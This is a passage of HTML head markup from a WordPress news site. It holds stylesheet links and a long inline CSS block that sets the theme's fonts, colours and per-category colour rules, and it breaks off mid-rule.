:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400&#038;family=Poppins:wght@500;600' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://thenewindependentonline.com/wp-content/themes/voice/assets/css/min.css?ver=3.0.3' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.8rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.6rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #c80000;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #c80000;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #c80000;border: 1px solid #c80000;}.comments-holder .navigation .page-numbers:hover{background: #c80000;border: 1px solid #c80000;}.bbp-pagination-links a{background: transparent;color: #c80000;border: 1px solid #c80000 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #c80000;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #c80000;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #c80000;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #c80000;}.sidebar .tagcloud a {border: 1px solid #c80000;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #c80000;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #c80000;}.site-footer .tagcloud a {border: 1px solid #c80000;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #c80000;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #c80000;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 145px;padding-top: 25px;}.header-2-wrapper,.header-3-wrapper{height: 145px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 25px;left: 5px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #3d3d3d;}.header-bottom-wrapper{background: #ffffff;}.vce-header-ads{margin: 27px 0;}.header-3-wrapper .nav-menu > li > a{padding: 62px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #3d3d3d;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #000000;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #c80000;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #c80000;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #c80000;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #c80000;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(0,0,0,0.1);color: rgba(0,0,0,0.5);}.is-style-solid-color{background-color: #c80000;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 1.8rem;}.wp-block-button__link{background: #c80000}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #c80000;}.has-vce-acc-color{ color: #c80000;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.has-vce-cat-4-background-color{ background-color: #dd9933;}.has-vce-cat-4-color{ color: #dd9933;}.has-vce-cat-219-background-color{ background-color: #8224e3;}.has-vce-cat-219-color{ color: #8224e3;}.has-vce-cat-2841-background-color{ background-color: #1e73be;}.has-vce-cat-2841-color{ color: #1e73be;}.has-vce-cat-6-background-color{ background-color: #eeee22;}.has-vce-cat-6-color{ color: #eeee22;}.has-vce-cat-11-background-color{ background-color: #22caf4;}.has-vce-cat-11-color{ color: #22caf4;}.has-vce-cat-2627-background-color{ background-color: #70c43c;}.has-vce-cat-2627-color{ color: #70c43c;}.has-vce-cat-2836-background-color{ background-color: #1faee2;}.has-vce-cat-2836-color{ color: #1faee2;}.has-vce-cat-2837-background-color{ background-color: #ef6e37;}.has-vce-cat-2837-color{ color: #ef6e37;}.has-vce-cat-2835-background-color{ background-color: #6b892a;}.has-vce-cat-2835-color{ color: #6b892a;}.has-vce-cat-2838-background-color{ background-color: #b121ce;}.has-vce-cat-2838-color{ color: #b121ce;}.has-vce-cat-10-background-color{ background-color: #a8f925;}.has-vce-cat-10-color{ color: #a8f925;}.has-vce-cat-220-background-color{ background-color: #dd1111;}.has-vce-cat-220-color{ color: #dd1111;}.has-vce-cat-2839-background-color{ background-color: #ff0ce6;}.has-vce-cat-2839-color{ color: #ff0ce6;}.has-vce-cat-229-background-color{ background-color: #000000;}.has-vce-cat-229-color{ color: #000000;}.has-vce-cat-268-background-color{ background-color: #aa6d27;}.has-vce-cat-268-color{ color: #aa6d27;}.has-vce-cat-12-background-color{ background-color: #ea0000;}.has-vce-cat-12-color{ color: #ea0000;}.has-vce-cat-248-background-color{ background-color: #ffa33a;}.has-vce-cat-248-color{ color: #ffa33a;}.has-vce-cat-230-background-color{ background-color: #000000;}.has-vce-cat-230-color{ color: #000000;}.has-vce-cat-2842-background-color{ background-color: #3e91c9;}.has-vce-cat-2842-color{ color: #3e91c9;}.has-vce-cat-228-background-color{ background-color: #7b1a82;}.has-vce-cat-228-color{ color: #7b1a82;}.has-vce-cat-2840-background-color{ background-color: #ff0ce6;}.has-vce-cat-2840-color{ color: #ff0ce6;}.has-vce-cat-14-background-color{ background-color: #128e14;}.has-vce-cat-14-color{ color: #128e14;}.has-vce-cat-15-background-color{ background-color: #25287c;}.has-vce-cat-15-color{ color: #25287c;}.has-vce-cat-247-background-color{ background-color: #ed2360;}.has-vce-cat-247-color{ color: #ed2360;}a.category-4, .sidebar .widget .vce-post-list a.category-4{ color: #dd9933;}body.category-4 .main-box-title, .main-box-title.cat-4 { border-top: 2px solid #dd9933;}.widget_categories li.cat-item-4 .count { background: #dd9933;}.widget_categories li.cat-item-4:before { background:#dd9933;}.vce-featured-section .category-4, .vce-post-big .meta-category a.category-4, .vce-post-slider .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-g .vce-featured-info .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-h header .meta-category a.category-4{ background-color: #dd9933;}a.category-219, .sidebar .widget .vce-post-list a.category-219{ color: #8224e3;}body.category-219 .main-box-title, .main-box-title.cat-219 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-219 .count { background: #8224e3;}.widget_categories li.cat-item-219:before { background:#8224e3;}.vce-featured-section .category-219, .vce-post-big .meta-category a.category-219, .vce-post-slider .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-219{ background-color: #8224e3;}a.category-2841, .sidebar .widget .vce-post-list a.category-2841{ color: #1e73be;}body.category-2841 .main-box-title, .main-box-title.cat-2841 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-2841 .count { background: #1e73be;}.widget_categories li.cat-item-2841:before { background:#1e73be;}.vce-featured-section .category-2841, .vce-post-big .meta-category a.category-2841, .vce-post-slider .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-2841{ background-color: #1e73be;}a.category-6, .sidebar .widget .vce-post-list a.category-6{ color: #eeee22;}body.category-6 .main-box-title, .main-box-title.cat-6 { border-top: 2px solid #eeee22;}.widget_categories li.cat-item-6 .count { background: #eeee22;}.widget_categories li.cat-item-6:before { background:#eeee22;}.vce-featured-section .category-6, .vce-post-big .meta-category a.category-6, .vce-post-slider .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-g .vce-featured-info .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-h header .meta-category a.category-6{ background-color: #eeee22;}a.category-11, .sidebar .widget .vce-post-list a.category-11{ color: #22caf4;}body.category-11 .main-box-title, .main-box-title.cat-11 { border-top: 2px solid #22caf4;}.widget_categories li.cat-item-11 .count { background: #22caf4;}.widget_categories li.cat-item-11:before { background:#22caf4;}.vce-featured-section .category-11, .vce-post-big .meta-category a.category-11, .vce-post-slider .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-g .vce-featured-info .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-h header .meta-category a.category-11{ background-color: #22caf4;}a.category-2627, .sidebar .widget .vce-post-list a.category-2627{ color: #70c43c;}body.category-2627 .main-box-title, .main-box-title.cat-2627 { border-top: 2px solid #70c43c;}.widget_categories li.cat-item-2627 .count { background: #70c43c;}.widget_categories li.cat-item-2627:before { background:#70c43c;}.vce-featured-section .category-2627, .vce-post-big .meta-category a.category-2627, .vce-post-slider .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-g .vce-featured-info .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-h header .meta-category a.category-2627{ background-color: #70c43c;}a.category-2836, .sidebar .widget .vce-post-list a.category-2836{ color: #1faee2;}body.category-2836 .main-box-title, .main-box-title.cat-2836 { border-top: 2px solid #1faee2;}.widget_categories li.cat-item-2836 .count { background: #1faee2;}.widget_categories li.cat-item-2836:before { background:#1faee2;}.vce-featured-section .category-2836, .vce-post-big .meta-category a.category-2836, .vce-post-slider .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-g .vce-featured-info .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-h header .meta-category a.category-2836{ background-color: #1faee2;}a.category-2837, .sidebar .widget .vce-post-list a.category-2837{ color: #ef6e37;}body.category-2837 .main-box-title, .main-box-title.cat-2837 { border-top: 2px solid #ef6e37;}.widget_categories li.cat-item-2837 .count { background: #ef6e37;}.widget_categories li.cat-item-2837:before { background:#ef6e37;}.vce-featured-section .category-2837, .vce-post-big .meta-category a.category-2837, .vce-post-slider .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-g .vce-featured-info .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-h header .meta-category a.category-2837{ background-color: #ef6e37;}a.category-2835, .sidebar .widget .vce-post-list a.category-2835{ color: #6b892a;}body.category-2835 .main-box-title, .main-box-title.cat-2835 { border-top: 2px solid #6b892a;}.widget_categories li.cat-item-2835 .count { background: #6b892a;}.widget_categories li.cat-item-2835:before { background:#6b892a;}.vce-featured-section .category-2835, .vce-post-big .meta-category a.category-2835, .vce-post-slider .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-g .vce-featured-info .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-h header .meta-category a.category-2835{ background-color: #6b892a;}a.category-2838, .sidebar .widget .vce-post-list a.category-2838{ color: #b121ce;}body.category-2838 .main-box-title, .main-box-title.cat-2838 { border-top: 2px solid #b121ce;}.widget_categories li.cat-item-2838 .count { background: #b121ce;}.widget_categories li.cat-item-2838:before { background:#b121ce;}.vce-featured-section .category-2838, .vce-post-big .meta-category a.category-2838, .vce-post-slider .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-g .vce-featured-info .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-h header .meta-category a.category-2838{ background-color: #b121ce;}a.category-10, .sidebar .widget .vce-post-list a.category-10{ color: #a8f925;}body.category-10 .main-box-title, .main-box-title.cat-10 { border-top: 2px solid #a8f925;}.widget_categories li.cat-item-10 .count { background: #a8f925;}.widget_categories li.cat-item-10:before { background:#a8f925;}.vce-featured-section .category-10, .vce-post-big .meta-category a.category-10, .vce-post-slider .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-g .vce-featured-info .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-h header .meta-category a.category-10{ background-color: #a8f925;}a.category-220, .sidebar .widget .vce-post-list a.category-220{ color: #dd1111;}body.category-220 .main-box-title, .main-box-title.cat-220 { border-top: 2px solid #dd1111;}.widget_categories li.cat-item-220 .count { background: #dd1111;}.widget_categories li.cat-item-220:before { background:#dd1111;}.vce-featured-section .category-220, .vce-post-big .meta-category a.category-220, .vce-post-slider .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-g .vce-featured-info .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-h header .meta-category a.category-220{ background-color: #dd1111;}a.category-2839, .sidebar .widget .vce-post-list a.category-2839{ color: #ff0ce6;}body.category-2839 .main-box-title, .main-box-title.cat-2839 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2839 .count { background: #ff0ce6;}.widget_categories li.cat-item-2839:before { background:#ff0ce6;}.vce-featured-section .category-2839, .vce-post-big .meta-category a.category-2839, .vce-post-slider .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2839{ background-color: #ff0ce6;}a.category-229, .sidebar .widget .vce-post-list a.category-229{ color: #000000;}body.category-229 .main-box-title, .main-box-title.cat-229 { border-top: 2px solid #000000;}.widget_categories li.cat-item-229 .count { background: #000000;}.widget_categories li.cat-item-229:before { background:#000000;}.vce-featured-section .category-229, .vce-post-big .meta-category a.category-229, .vce-post-slider .meta-category a.category-229{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-229{ background-color: #000000;}.vce-lay-h header .meta-category a.category-229{ background-color: #000000;}a.category-268, .sidebar .widget .vce-post-list a.category-268{ color: #aa6d27;}body.category-268 .main-box-title, .main-box-title.cat-268 { border-top: 2px solid #aa6d27;}.widget_categories li.cat-item-268 .count { background: #aa6d27;}.widget_categories li.cat-item-268:before { background:#aa6d27;}.vce-featured-section .category-268, .vce-post-big .meta-category a.category-268, .vce-post-slider .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-g .vce-featured-info .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-h header .meta-category a.category-268{ background-color: #aa6d27;}a.category-12, .sidebar .widget .vce-post-list a.category-12{ color: #ea0000;}body.category-12 .main-box-title, .main-box-title.cat-12 { border-top: 2px solid #ea0000;}.widget_categories li.cat-item-12 .count { background: #ea0000;}.widget_categories li.cat-item-12:before { background:#ea0000;}.vce-featured-section .category-12, .vce-post-big .meta-category a.category-12, .vce-post-slider .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-g .vce-featured-info .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-h header .meta-category a.category-12{ background-color: #ea0000;}a.category-248, .sidebar .widget .vce-post-list a.category-248{ color: #ffa33a;}body.category-248 .main-box-title, .main-box-title.cat-248 { border-top: 2px solid #ffa33a;}.widget_categories li.cat-item-248 .count { background: #ffa33a;}.widget_categories li.cat-item-248:before { background:#ffa33a;}.vce-featured-section .category-248, .vce-post-big .meta-category a.category-248, .vce-post-slider .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-g .vce-featured-info .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-h header .meta-category a.category-248{ background-color: #ffa33a;}a.category-230, .sidebar .widget .vce-post-list a.category-230{ color: #000000;}body.category-230 .main-box-title, .main-box-title.cat-230 { border-top: 2px solid #000000;}.widget_categories li.cat-item-230 .count { background: #000000;}.widget_categories li.cat-item-230:before { background:#000000;}.vce-featured-section .category-230, .vce-post-big .meta-category a.category-230, .vce-post-slider .meta-category a.category-230{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-230{ background-color: #000000;}.vce-lay-h header .meta-category a.category-230{ background-color: #000000;}a.category-2842, .sidebar .widget .vce-post-list a.category-2842{ color: #3e91c9;}body.category-2842 .main-box-title, .main-box-title.cat-2842 { border-top: 2px solid #3e91c9;}.widget_categories li.cat-item-2842 .count { background: #3e91c9;}.widget_categories li.cat-item-2842:before { background:#3e91c9;}.vce-featured-section .category-2842, .vce-post-big .meta-category a.category-2842, .vce-post-slider .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-g .vce-featured-info .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-h header .meta-category a.category-2842{ background-color: #3e91c9;}a.category-228, .sidebar .widget .vce-post-list a.category-228{ color: #7b1a82;}body.category-228 .main-box-title, .main-box-title.cat-228 { border-top: 2px solid #7b1a82;}.widget_categories li.cat-item-228 .count { background: #7b1a82;}.widget_categories li.cat-item-228:before { background:#7b1a82;}.vce-featured-section .category-228, .vce-post-big .meta-category a.category-228, .vce-post-slider .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-g .vce-featured-info .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-h header .meta-category a.category-228{ background-color: #7b1a82;}a.category-2840, .sidebar .widget .vce-post-list a.category-2840{ color: #ff0ce6;}body.category-2840 .main-box-title, .main-box-title.cat-2840 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2840 .count { background: #ff0ce6;}.widget_categories li.cat-item-2840:before { background:#ff0ce6;}.vce-featured-section .category-2840, .vce-post-big .meta-category a.category-2840, .vce-post-slider .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2840{ background-color: 